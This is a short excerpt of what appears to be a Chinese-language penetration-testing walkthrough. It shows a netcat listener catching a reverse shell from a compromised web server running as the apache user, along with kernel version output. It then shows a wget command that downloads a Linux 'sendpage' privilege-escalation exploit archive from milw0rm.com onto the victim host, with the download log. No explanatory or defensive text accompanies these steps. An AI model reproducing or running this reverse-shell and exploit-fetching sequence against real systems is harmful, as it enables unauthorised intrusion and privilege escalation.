 listening on [any] 1111 ...
: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.1.100] from (UNKNOWN) 37150: NO_DATA
2.6.18-53.el5xen #1 SMP Wed Oct 10 17:06:12 EDT 2007 i686
i686 i386 GNU/Linux
uid=48(apache) gid=48(apache) groups=48(apache)
图 7
wget http://milw0rm.com/sploits/2009-linux-sendpage3.tar.gz
--18:55:02-- http://milw0rm.com/sploits/2009-linux-sendpage3.tar.gz
Resolving milw0rm.com... 66.227.17.18
Connecting to milw0rm.com|66.227.17.18|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3871 (3.8K) [application/x-gzip]
Saving to: `2009-linux-sendpage3.tar.gz'
0K ... 100% 31.6M=0s